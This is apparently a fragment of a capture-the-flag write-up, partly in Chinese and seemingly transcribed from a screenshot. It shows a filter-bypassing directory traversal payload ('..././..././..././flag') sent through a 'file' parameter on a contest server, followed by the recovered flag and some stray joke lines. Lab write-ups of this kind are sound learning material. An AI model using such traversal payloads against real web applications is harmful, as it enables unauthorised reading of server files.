 Through
目录穿越 `..././..././..././flag`
不安全 challenge.qsnctf.com:32278/index.php?file=..././..././..././flag
I don't understand
Click to see
Push it immediately and give up the graduate school entrance examination
Why?
Your file:
sqctf{aef0f001b177457bb6b9c9762d171e47} sqctf{aef0f001b177457bb6b9c9762d171e47}